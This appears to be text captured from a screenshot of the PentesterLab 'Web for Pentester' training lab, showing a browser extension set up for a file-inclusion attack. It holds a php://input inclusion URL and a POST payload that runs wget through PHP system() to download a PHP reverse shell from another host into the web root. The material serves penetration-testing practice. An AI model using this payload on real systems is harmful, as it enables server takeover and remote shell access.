 PentesterLab » Web for Pentester – Mozilla Firefox
PentesterLab » Web f...
192.168.155.131/fileincl/example2.php?page=intro
Search
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://192.168.183.128/fileincl/example1.php?page=php://input
Split URL
Execute
Enable Post data
Enable Referrer
Post data
<? system('wget http://192.168.183.129/php-reverse-shell.php -O /var/www/shell.php')
PentesterLab.com
Hello hacker
© PentesterLab 2013